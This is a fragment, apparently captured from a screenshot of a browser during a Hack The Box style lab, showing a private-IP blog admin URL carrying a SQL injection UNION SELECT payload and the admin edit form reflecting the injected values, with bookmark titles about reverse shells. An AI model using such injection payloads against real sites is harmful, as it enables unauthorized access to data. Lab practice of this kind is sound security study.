 192.168.106.145/admin/edit.php?id=0%20 union select 1,2,"test",4
Hack The Box Reverse Shell Cheat Sh... Spawning a TTY Shell
Administration of my Blog
Home | Manage post |
Title: 2
test
Text:
Update